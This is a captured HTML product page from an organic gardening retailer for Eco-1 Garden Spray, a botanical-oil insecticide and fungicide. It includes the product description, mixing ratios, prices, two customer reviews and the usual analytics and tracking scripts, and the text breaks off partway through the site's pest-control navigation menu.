

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arbico-organics.com/product/eco-1-garden-spray-insecticide-fungicide/end-of-summer-sale
body_size: 37138
content:



  

  

  





<!DOCTYPE html>
<html lang="en">

    <!-- META TAGS/CSS/JS INCLUDES -->
    
                                                                                            
   


<head>
  <title>Super Summer Sale - Eco-1&reg; Garden Spray</title>

        <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/1440x525-Spring-Catalog-web-header.gif" as="image" media="(min-width: 751px)">
    <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/300x200-Spring-Catalog-web-header.jpg" as="image" media="(max-width: 750px)">

    
      
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
  <!--<link rel="stylesheet" type="text/css" href="/styles_sec.css" />-->
       <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css" />
    
    
    <!--[if lt IE 8]>
  <style type="text/css">
   html div.iefix, html ul li.iefix, html li[style] { *display: inline !important; }
   input[type=submit],
   input[type=reset],
   input[type=button] { filter:chroma(color=#000000); }
   fieldset { position: relative; margin: 0 0 1em 0; }
   legend { position: absolute; top: -.5em; left: .2em; }
   input.button, input.medium, input.large, input.style1, input.style2 { zoom: 1; min-height: 1px; }
   #progress li div:before {display:none;}
   #progress li div { padding: 10px 25px; }
  </style>
  <![endif]-->

  <meta name="google-site-verification" content="o0iXDERtAnzGqcIVNOUpZxBSMGfcS2gj1PGuwAUn7Sk" />
<meta name="google-site-verification" content="TypT21PHp3K5G3_SU-dDmCOeOk12V7DJJc5Vp6-EjmE" />
<meta name="p:domain_verify" content="8c5de64f979b0f304ad41461bec52b58"/>
  <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,400italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Oswald:400,300' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic' rel='stylesheet' type='text/css'>


      <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="keywords" content="Eco-1 Garden Spray, Eco-1 Garden, Eco-1 for gardens, ecco-1 garden spray, ecco-1 for gardens, eco 1 garden spray, fruit and vegetable spray, Eco-Garden Spray miticide,  Eco-1 Garden Spray fungicide, Eco-1 Garden Spray insecticide, Eco-1 Fruit &amp; Vegetable Spray pesticide, arborjet products, arborjet insect control products, arborjet fungicide, arborjet fungicides, arborjet miticide, arborjet miticides, arborjet insecticide, arborjet insecticides, arborjet pesticides, arborjet pesticide, linseed oil pesticide, linseed oil insecticide, linseed oil fungicide, linseed oil miticide, thyme botanical insect control, botanical mite control, botanical disease control, botanical insect, mite &amp; disease control, insecticide, pesticide, mildew control, mold control, mold and mildew, mold and mildew control, plant disease, plant disease control, mold on plants, mildew on plants, plant mildew, plant mold,  miticide, fungicide, plant diseases, preventive, curative treatment, plant pathogens, plant diseases insecticide, repellent, fungicidal, aphids, whitefly, thrips, Integrated pest management, insect repellent, sucking insect control, mite control, food crops, food crops insecticide, ornamentals, shrubs, trees, organic pesticide, organic pesticides, safe pesticide, safe pesticides, natural pesticide, natural pesticides, environmentally friendly pesticides, environmentally friendly pesticide, environmentally safe pesticide, environmentally safe pesticides, insect growth regulator, foliar spray, foliar sprays, foliar spray insecticides, foliar spray insecticide, foliar application, foliar application insecticide, outdoor growing, greenhouse, RTU insecticide, RTU insecticides, ready to use insecticide, ready to use pesticide, organic insect control, safe insect control, natural insect control, insecticide, insecticides, organic insecticide, organics insecticides, natural insecticide, natural insecticides, safe insecticide, safe insecticides, pesticide, pesticides, organic pesticide, organic pesticides, natural pesticide, natural pesticides, safe pesticide, safe pesticides, barrier insecticide, barrier insecticides, barrier pesticide, barrier pesticides, foliar spray insecticide, foliar spray insecticides, organic foliar spray insecticide, organic foliar spray insecticides, foliar spray pesticide, foliar spray pesticides, organic foliar spray pesticide, organic foliar spray pesticides, miticide, miticides, spider mites, mites, mite control, mite pesticide, mite insecticide, whitefly, whitefly control, whiteflies control, white fly control, white flies control, whitefly pesticide, white fly pesticide, whitefly insecticide, white fly insecticide,  Tetranychidae, Whiteflies, Aleyrodoidea, aphids, aphid control, aphid pesticide, aphid insecticide, Aphidoidea, powdery mildew, natural garden products, fungus control, organic fungus control, natural fungus control, safe fungus control, early blight, late blight, scab, gray mold, brown rots, leaf spots, mealybugs, mealy bugs, mealybug control, mealy bug control, mealybug pesticide, mealy bug pesticide, mealybug insecticide, mealy bug insecticide, psyllids, psyllid control, psyllid insecticide, psyllid pesticide, scale insects, scale control, scale insect control, scale pesticide, scale insecticide, scale insect pesticide, scale insect insecticide, black spot, rust, thyme, thyme oil, thyme oil pesticide, thyme oil insecticide, thyme oil fungicide, thyme pesticide, thyme insecticide, thyme fungicide, linseed, linseed oil, peppermint, peppermint oil, peppermint oil pesticide, peppermint oil insecticide, peppermint oil fungicide, peppermint insecticide, peppermint pesticide, peppermint fungicide, linseed pesticide, linseed insecticide, linseed fungicide" />
  <meta name="description" content="Eco-1 Garden Spray has been developed from years of research to give home gardeners and growers a powerhouse organic botanical oil product that combats soft-bodied insects and mites and while controlling and/or preventing fungal diseases. This easy-to-use and pleasantly scented liquid can be applied in a convenient Ready-To-Use (RTU) spray or in a versatile Concentrate. Eco-1 Garden Spray can control a wide variety of pests and diseases on most any crop - and it can be used indoors, outdoors and in greenhouses.Kills on contact (via suffocation) all life stage of soft-bodied insects - eggs, larvae and adults.Disrupts the cell wall of spores and hyphae to prevent and suppress fungal attacks.Vegan-friendlyEconomical - multiple benefits in one productNon-toxic to people and petsAdditional products such as adjuvants, surfactants and/or penetrants are not needed to apply/use this productEPA Minimum Risk active ingredientsCan be used throughout the growing season, up to and including the day of harvest.This product poses a low risk to beneficial insects, but it is still best to avoid direct contact with them.
To make 1 quart of Eco-1 Garden Spray mixture, add 3 fl. oz. of Eco-1 Spray Concentrate with 29 fl. oz. of water.8 oz. of Eco-1 Garden Spray Concentrate makes up to 2 gallons of solution.32 oz. of Eco-1 Garden Spray Concentrate makes up to 8 gallons of solution.
Shop all Arborjet products here" />
    <!--[if IE]>
   <meta http-equiv="ImageToolbar" content="false" />
   <meta http-equiv="ClearType" content="true" />
   <meta name="MSSmartTagsPreventParsing" content="true" />
   <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <![endif]-->

<meta name="facebook-domain-verification" content="uq7i4ml602jsvkhgsp4dq51zmhml3y" />

      <meta property="og:title" content="Eco-1&reg; Garden Spray"/>
   <meta property="og:type" content="product"/>
   <meta property="og:url" content="https://www.arbico-organics.com/product/eco-1-garden-spray-insecticide-fungicide/end-of-summer-sale"/>
   <meta property="og:description" content=" Eco-1 Garden Spray has been developed from years of research to give home gardeners and growers a powerhouse organic botanical oil product that combats soft-bodied insects and mites and while controlling and/or preventing fungal diseases. This easy-to-use and pleasantly scented liquid can be applied in a convenient Ready-To-Use (RTU) spray or in a versatile Concentrate. Eco-1 Garden Spray can control a wide variety of pests and diseases on most any crop - and it can be used indoors, outdoors and in greenhouses.    Kills on contact (via suffocation) all life stage of soft-bodied insects - eggs, larvae and adults.  Disrupts the cell wall of spores and hyphae to prevent and suppress fungal attacks.  Vegan-friendly  Economical - multiple benefits in one product  Non-toxic to people and pets  Additional products such as adjuvants, surfactants and/or penetrants are not needed to apply/use this product  EPA Minimum Risk active ingredients  Can be used throughout the growing season, up to and including the day of harvest.  This product poses a low risk to beneficial insects, but it is still best to avoid direct contact with them.   
  To make 1 quart of Eco-1 Garden Spray mixture, add 3 fl. oz. of Eco-1 Spray Concentrate with 29 fl. oz. of water. 8 oz. of Eco-1 Garden Spray Concentrate makes up to 2 gallons of solution. 32 oz. of Eco-1 Garden Spray Concentrate makes up to 8 gallons of solution.  
  Shop all Arborjet products   here    "/>
   <meta property="og:image" content="https://www.arbico-organics.com/images/uploads/1458136_eco-1_garden_spray_rtu_600x600.jpg"/>   <meta property="og:site_name" content="ARBICO Organics" />
   <meta property="og:price:currency" content="USD" />
   <meta property="og:availability" content="instock" />
                     <meta property="product:price:amount" content="$16.99">
                <meta property="product:price:amount" content="$19.99">
                <meta property="product:price:amount" content="$39.99">
              
     
   <link rel="canonical" href="https://www.arbico-organics.com/product/eco-1-garden-spray-insecticide-fungicide/biopesticides-biological-pest-control" />
 
 
      <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.min.js" integrity="sha256-eTyxS0rkjpLEo16uXTS0uVCS4815lc40K2iVpWDvdSY=" crossorigin="anonymous"></script>
  <link rel="stylesheet" type="text/css" href="https://code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" integrity="sha384-Wh/opNnCPQdVc7YXIh18hoqN6NYg40GBaO/GwQSwrIbAIo8uCeYri2DX2IisvVP6" crossorigin="anonymous" />


		
   
        <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/cookie.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/all.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/aj.min.js"></script>
          
      
        
  
         
    
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W762LQD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W762LQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->


                                                                                                                                                                                                                          
                                                                                                                                                                                   
<script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_item", 
            "ecommerce": {
                "items":  [{ 
                          "item_name": "Eco-1&reg; Garden Spray",
                          "item_id": "1458136-G",
                          "coupon": "",
                          "item_brand": "Arborjet",
                          "price" :  "",
                          "item_category": "Super Summer Sale"  
                    }]}});
</script>

 <script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_related_item_list",
            "related_products": {
                "item_list_id" : "Related Products - 1458136-G ",
                "item_list_name" : "Related Products - Eco-1&reg; Garden Spray - 1458136-G",
                "items":  [
                                                                                                                                                                                                                                                
                                                                                                                                                                                                       
                     { 
                          "item_name": "Essentria&reg; IC Pro",
                          "item_id": "1273058-G",
                          "coupon": "",
                          "item_brand": "Zoecon",
                          "price" :  "",
                          "item_category": "Super Summer Sale",
                           "index" : 1,
                          "item_list_id" : "Related Products - 1273058-G ",
                          "item_list_name" : "Related Products - Essentria&reg; IC Pro - 1273058-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Eco-1&reg; Fruit & Vegetable Spray",
                          "item_id": "1458130-G",
                          "coupon": "",
                          "item_brand": "Arborjet",
                          "price" :  "",
                          "item_category": "Super Summer Sale",
                           "index" : 2,
                          "item_list_id" : "Related Products - 1458130-G ",
                          "item_list_name" : "Related Products - Eco-1&reg; Fruit & Vegetable Spray - 1458130-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Monterey Insecticidal Soap RTU",
                          "item_id": "1247606-G",
                          "coupon": "",
                          "item_brand": "Monterey",
                          "price" :  "",
                          "item_category": "Super Summer Sale",
                           "index" : 3,
                          "item_list_id" : "Related Products - 1247606-G ",
                          "item_list_name" : "Related Products - Monterey Insecticidal Soap RTU - 1247606-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Eco-1&reg; 40",
                          "item_id": "1458140-G",
                          "coupon": "",
                          "item_brand": "Arborjet",
                          "price" :  "",
                          "item_category": "Super Summer Sale",
                           "index" : 4,
                          "item_list_id" : "Related Products - 1458140-G ",
                          "item_list_name" : "Related Products - Eco-1&reg; 40 - 1458140-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Monterey Garden Insect Spray - Concentrate",
                          "item_id": "1257900-G",
                          "coupon": "",
                          "item_brand": "Monterey Lawn & Garden",
                          "price" :  "19.25",
                          "item_category": "Super Summer Sale",
                           "index" : 5,
                          "item_list_id" : "Related Products - 1257900-G ",
                          "item_list_name" : "Related Products - Monterey Garden Insect Spray - Concentrate - 1257900-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Organocide&reg; Bee Safe 3-in-1 Garden Spray",
                          "item_id": "1150050-G",
                          "coupon": "",
                          "item_brand": "Organic Labs",
                          "price" :  "",
                          "item_category": "Super Summer Sale",
                           "index" : 6,
                          "item_list_id" : "Related Products - 1150050-G ",
                          "item_list_name" : "Related Products - Organocide&reg; Bee Safe 3-in-1 Garden Spray - 1150050-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Thyme Guard&reg;",
                          "item_id": "1458300-G",
                          "coupon": "",
                          "item_brand": "Agro Research International",
                          "price" :  "",
                          "item_category": "Super Summer Sale",
                           "index" : 7,
                          "item_list_id" : "Related Products - 1458300-G ",
                          "item_list_name" : "Related Products - Thyme Guard&reg; - 1458300-G"          
                    }
                                       
]}});
</script>




<!-- Google Analytics Universal Tracking Script -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3464867-1', 'auto');
  ga('require', 'displayfeatures');
  
 
                                                         
                                                 

   ga('require', 'ec');
   ga('ec:addProduct', {               // Provide product details in a productFieldObject.
   'id': '1458136-G',                   // Product ID (string).
    'name': 'Eco-1&reg; Garden Spray', // Product name (string).
   'category': 'Super Summer Sale'            // Product category (string).
});
ga('ec:setAction', 'detail');




  ga('send', 'pageview');

</script>






  
   

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
// Insert Your Custom Audience Pixel ID below.
fbq('init', '315394395920635');
fbq('track', 'PageView');

fbq('track', 'ViewContent', {
  content_name: 'Eco-1&reg; Garden Spray',
  content_category: 'Super Summer Sale',
  content_ids: ['1458136-G'],
  content_type: 'product_group'
   });
















</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=315394395920635&amp;ev=PageView&amp;noscript=1" /></noscript>


<meta name="twitter:card" content="product">
<meta name="twitter:site" content="@storename">
<meta property="twitter:account_id" content="73950169" />
<meta name="twitter:creator" content="@storename">
<meta name="twitter:title" content="Eco-1&reg; Garden Spray">
<meta name="twitter:description" content=" Eco-1 Garden Spray has been developed from years of research to give home gardeners and growers a powerhouse organic botanical oil product that combats soft-bodied insects and mites and while controlling and/or preventing fungal diseases. This easy-to-use and pleasantly scented liquid can be applied in a convenient Ready-To-Use (RTU) spray or in a versatile Concentrate. Eco-1 Garden Spray can control a wide variety of pests and diseases on most any crop - and it can be used indoors, outdoors and in greenhouses.    Kills on contact (via suffocation) all life stage of soft-bodied insects - eggs, larvae and adults.  Disrupts the cell wall of spores and hyphae to prevent and suppress fungal attacks.  Vegan-friendly  Economical - multiple benefits in one product  Non-toxic to people and pets  Additional products such as adjuvants, surfactants and/or penetrants are not needed to apply/use this product  EPA Minimum Risk active ingredients  Can be used throughout the growing season, up to and including the day of harvest.  This product poses a low risk to beneficial insects, but it is still best to avoid direct contact with them.   
  To make 1 quart of Eco-1 Garden Spray mixture, add 3 fl. oz. of Eco-1 Spray Concentrate with 29 fl. oz. of water. 8 oz. of Eco-1 Garden Spray Concentrate makes up to 2 gallons of solution. 32 oz. of Eco-1 Garden Spray Concentrate makes up to 8 gallons of solution.  
  Shop all Arborjet products   here    ">
<meta name="twitter:image" content="https://www.storename.com/images/uploads/1458136_eco-1_garden_spray_rtu_600x600.jpg">
<meta name="twitter:label1" content="Price">

                <meta name="twitter:data1" content="$16.99">
                <meta name="twitter:data1" content="$19.99">
                <meta name="twitter:data1" content="$39.99">
        

 

<meta name="twitter:label2" content="Category">
<meta name="twitter:data2" content="Biopesticides">



                                                                  

  
    
                                    
                    <script async type="application/ld+json">
                                {
                    "@context": "https://schema.org",
                    "@type": "Product",
                    "image": "https://www.arbico-organics.com/images/uploads/1458136_eco-1_garden_spray_rtu_600x600.jpg",
                    "description": " Eco-1 Garden Spray has been developed from years of research to give home gardeners and growers a powerhouse organic botanical oil product that combats soft-bodied insects and mites and while controlling and/or preventing fungal diseases. This easy-to-use and pleasantly scented liquid can be applied in a convenient Ready-To-Use (RTU) spray or in a versatile Concentrate. Eco-1 Garden Spray can control a wide variety of pests and diseases on most any crop - and it can be used indoors, outdoors and in greenhouses.    Kills on contact (via suffocation) all life stage of soft-bodied insects - eggs, larvae and adults.  Disrupts the cell wall of spores and hyphae to prevent and suppress fungal attacks.  Vegan-friendly  Economical - multiple benefits in one product  Non-toxic to people and pets  Additional products such as adjuvants, surfactants and/or penetrants are not needed to apply/use this product  EPA Minimum Risk active ingredients  Can be used throughout the growing season, up to and including the day of harvest.  This product poses a low risk to beneficial insects, but it is still best to avoid direct contact with them.   
  To make 1 quart of Eco-1 Garden Spray mixture, add 3 fl. oz. of Eco-1 Spray Concentrate with 29 fl. oz. of water. 8 oz. of Eco-1 Garden Spray Concentrate makes up to 2 gallons of solution. 32 oz. of Eco-1 Garden Spray Concentrate makes up to 8 gallons of solution.  
  Shop all Arborjet products   here    ",
                    "name": "Eco-1&amp;reg; Garden Spray",
                    "url": "https://www.arbico-organics.com/product/eco-1-garden-spray-insecticide-fungicide/biopesticides-biological-pest-control",
                    "productID": "1458136-G",
                    "mpn": "1458136-G",
                    "sku": "1458136-G",
                    "brand": {
                        "@type": "Brand",
                        "name": "Arborjet"
                    },
                                            "aggregateRating": {
                            "@type": "AggregateRating",
                            "ratingValue": "5.00",
                            "reviewCount": "2",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                                        "offers": [
                                                                                                                                                                                                                            {
                                "@type": "Offer",
                                "name": "32 oz. RTU",
                                "priceCurrency": "USD",
                                "price": "16.99",
                                "priceValidUntil": "2026-02-16",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/eco-1-garden-spray-insecticide-fungicide/biopesticides-biological-pest-control",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "8 oz.",
                                "priceCurrency": "USD",
                                "price": "19.99",
                                "priceValidUntil": "2026-02-16",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/eco-1-garden-spray-insecticide-fungicide/biopesticides-biological-pest-control",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "32 oz.",
                                "priceCurrency": "USD",
                                "price": "39.99",
                                "priceValidUntil": "2026-02-16",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/eco-1-garden-spray-insecticide-fungicide/biopesticides-biological-pest-control",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            }                                                                        ]
                    , 
                        "review":	[
                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Sarah"
                                    },
                                    "datePublished": "2021-10-29 13:56:19",
                                    "reviewBody": "Love this spray! Works well and smells wonderful. It is also safe around children and pets, which is why I choose it for all my indoor houseplants. ",
                                    "name": "Best organic spray for pests",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Sarah "
                                    },
                                    "datePublished": "2023-11-17 10:10:23",
                                    "reviewBody": "I love this product and was so sad that my local store stopped selling it. I have been ordering this from Arbico-organics and paying a lot for shipping, but it is worth it for this product.  The insecticidal spray works well, smells amazing, and is safe for humans and pets.  There is no comparison!",
                                    "name": "Effective but gentle ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                }                                                    ]
                                    }
            </script>
            

        

    <script async type="application/ld+json">
                {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.arbico-organics.com",
            "sameAs" : [
"https://www.facebook.com/ARBICO.Organics",
"https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html",
"https://www.youtube.com/user/ArbicoOrganics",
"https://www.instagram.com/arbicoorganics/"
],
            "image": "https://www.arbico-organics.com/images/logo.png",
            "logo": "https://www.arbico-organics.com/images/logo.png",
            "name": "ARBICO Organics",
            "description": "ARBICO Organics offers a wide variety of organic gardening supplies and natural pest control solutions for home, business, garden and farm",
            "telephone": "+1-800-827-2847",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "10831 N Mavinee Dr Suite 185",
                "addressLocality": "Tucson",
                "addressRegion": "AZ",
                "postalCode": "85737",
                "addressCountry": "US"
            }
        }
    </script>

            

                
                      
  

<script async src="https://static.srcspot.com/libs/prissie.js" type="text/javascript"></script>
  
    <script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

  
       <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qxc4s0e418");
</script>
    

    <!--[if lt IE 9]>
  <script src="/html5shim.js"></script>
  <script src="/IE9.js"></script>
  <![endif]-->
    
<script src="https://cdn.behamics.com/arbicoorganics/behamics.js"></script>
</head>
<!--default-->

<!-- DO NOT REMOVE SKIP LINK -->
<a href="#main" class="skip-link">Skip to main content</a>

    
    <body id="product"><!-- LOADS ID FOR EACH PAGE VIEW (e.g., index, category, product) -->
    <div id="pagewrapper">
  <div id="dim"></div>

        <div class="meta_pre_body"></div>

        <div id="container" class="container"><!-- OUTER CONTAINER -->

            <!-- HEADER CONTENT -->
            <div class="row promo-banner checkout_hide" role="complementary">
    <div class="col-md-12 col-xs-12 font_mini13"> Online orders may take 24-48 hours to process (exluding weekends). <a href="/category/shipping-info" target="_blank">Learn More ->.</a> </div>
</div>
<header id="header" class="clearfix" role="banner">
    <div class="mobile-header">
        <div class="mobile-header-nav row hidden-md hidden-lg">
            <div class="visible-xs visible-sm col-xs-4"><a href="#menu" class="menu-icon"><span class="glyphicon glyphicon-menu-hamburger"></span> Menu</a><nav id="menu" role="navigation">
    <ul>
        <li class="Divider"><a href="/">Home</a></li>
                                 <li> <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>             </li>
                                     <li> <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>             <ul>
  
    <li>
   <a href="/category/assassin-bugs-predators">Assassin Bugs</a>
    </li>
   
    <li>
   <a href="/category/aphid-predators-parasites">Aphid Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes">Beneficial Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/nematode-selection-chart">Selection Chart - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-faqs">FAQs - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-omri-listed">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Green-Lacewings-chrysoperla-beneficial-insects">Green Lacewing</a>
    </li>
   
    <li>
   <a href="/category/mite-predators">Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/praying-mantid-egg-cases">Praying Mantids</a>
    </li>
   
    <li>
   <a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite">P persimilis Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/ladybugs">Ladybird Beetles</a>
    </li>
   
    <li>
   <a href="/category/moth-egg-parasites">Moth Egg Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-generalists">General Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-feeder-insects">Feeder Insects - Live &amp; Dried</a>
    </li>
   
    <li>
   <a href="/category/Beneficial-Insects-Specialists">Specialist Predators &amp; Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-predators-parasites">Complete List of Predators &amp; Parasites</a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>             <ul>
  
    
    <li>
   <a href="/category/fly-eliminator-zones">How To Build Your Fly Control Program</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-frequently-asked-questions-faqs">Fly Eliminators&reg; FAQs</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-testimonials">Fly Eliminators&reg; - Customer Testimonials</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-single-shipments">Fly Eliminators&reg; - One-Time Shipments</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminator-free-sample">Free Trial Shipment </a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>             <ul>
  
    <li>
   <a href="/category/problem-solver-guide">Control By Pest</a>
     <ul>
  
    <li>
   <a href="/category/adelgid-tree-pest-control">Adelgids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-ants">Ant Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-ant-control">Indoor Control</a>
    </li>
   
    <li>
   <a href="/category/outdoor-ant-control">Outdoor Control</a>
    </li>
   
    <li>
   <a href="/category/fire-ant-control">Fire Ants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-aphids">Aphids</a>
    </li>
   
    <li>
   <a href="/category/apple-maggot-controls">Apple Maggots</a>
    </li>
   
    <li>
   <a href="/category/Artichoke-Plume-Moth-Controls">Artichoke Plume Moth</a>
    </li>
   
    <li>
   <a href="/category/Armyworm-Control-Options">Armyworm</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Armyworm-Spodoptera-exigua">Beet Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Fall-Armyworm-Controls">Fall Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Spring-armyworm-true-armyworm">True Armyworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grubs-beetles">Beetle &amp; Grub Control</a>
     <ul>
  
    <li>
   <a href="/category/asparagus-beetle-controls">Asparagus Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/colorado-potato-beetle-control">Colorado Potato Beetle</a>
    </li>
   
    <li>
   <a href="/category/cucumber-beetle-control">Cucumber Beetle</a>
    </li>
   
    <li>
   <a href="/category/european-chafer-controls">European Chafer</a>
    </li>
   
    <li>
   <a href="/category/Flea-Beetle-Controls">Flea Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/June-Bugs">June Bugs</a>
    </li>
   
    <li>
   <a href="/category/Mexican-Bean-Beetle-Epilachna-varivestis">Mexican Bean Beetle</a>
    </li>
   
    <li>
   <a href="/category/northern-masked-chafer">Northern Masked Chafer</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/black-fly-control">Black Fly</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-borers">Borers</a>
     <ul>
  
    <li>
